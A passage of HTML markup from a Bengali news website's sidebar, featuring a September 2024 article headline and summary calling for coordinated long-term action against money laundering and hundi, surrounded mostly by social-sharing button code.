			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 